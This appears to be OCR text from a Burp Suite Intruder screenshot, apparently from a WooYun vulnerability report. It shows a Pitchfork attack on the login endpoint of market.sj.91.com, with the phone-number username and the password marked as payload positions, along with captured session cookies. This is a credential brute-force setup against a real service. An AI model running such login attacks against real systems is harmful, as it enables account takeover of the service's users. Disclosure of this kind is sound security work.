 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for
full details.
Attack type: Pitchfork
GET /Users/Controller.ashx?action=bylogin&un=§15888888888§&pw=§123456§ HTTP/1.1
Host: market.sj.91.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: application/json, text/javascript, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://market.sj.91.com/Users/Login.aspx?ReturnUrl=%2fdefault.aspx
Cookie:
baidu_91_bduss=
ASP.NET_SessionId=cwftzu3wif1z4ay5shfu1bj4;
Hm_lvt_82b17665e4c92272e286d6a35f4af3d3=1460074459; Hm_lpvt_82b17665e4c92272e286d6a35f4af3d3=1460074459;
CNZZDATA30048851=cnzz_eid%3D857792577-1460070817-http%253A%252F%252Fwww.baidu.com%252F%26ntime%3D1460070817;
CNZZDATA30052263=cnzz_eid%3D675115481-1460074466-http%253A%252F%252Fwww.baidu.com%252F%26ntime%3D1460074466
Connection: keep-alive
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 1173
www.wooyun.org